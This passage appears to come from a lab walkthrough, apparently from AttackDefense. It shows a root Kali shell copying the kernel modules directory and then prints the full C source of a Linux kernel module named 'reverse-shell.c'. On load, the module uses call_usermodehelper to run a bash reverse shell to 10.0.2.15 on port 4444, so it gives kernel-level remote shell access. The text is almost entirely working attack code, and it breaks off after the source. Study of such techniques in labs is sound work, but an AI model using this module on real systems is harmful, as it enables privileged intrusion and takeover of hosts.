 Copy and paste the contents of /lib/modules/$(uname –r) to our
fake directory
┌──(root㉿kali)-[~]
└─# cp -a /lib/modules/$(uname -r)/ lib/modules/$(uname -r)
Make a file called reverse-shell.c
──(root㉿kali)-[~]
└─# cat reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.0.2.15/4444 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);